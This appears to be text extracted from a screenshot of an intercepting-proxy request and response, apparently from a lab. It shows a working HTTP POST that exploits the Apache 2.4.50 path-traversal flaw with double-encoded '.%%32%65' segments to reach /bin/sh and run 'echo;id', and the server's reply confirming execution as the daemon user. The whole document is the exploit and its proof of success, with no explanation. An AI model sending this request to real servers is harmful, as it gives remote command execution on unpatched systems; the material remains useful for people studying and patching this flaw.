 Request
Pretty Raw Hex
\n
1 POST
/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%3
2%65/bin/sh HTTP/1.1
2 Host: 192.168.80.141:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 If-None-Match: "2d-432a5e4a73a80"
10 If-Modified-Since: Mon, 11 Jun 2007 18:53:14 GMT
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 7
14
15 echo;id
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 07 Sep 2023 10:47:38 GMT
3 Server: Apache/2.4.50 (Unix)
4 Connection: close
5 Content-Length: 45
6
7 uid=1(daemon) gid=1(daemon) groups=1(daemon)
8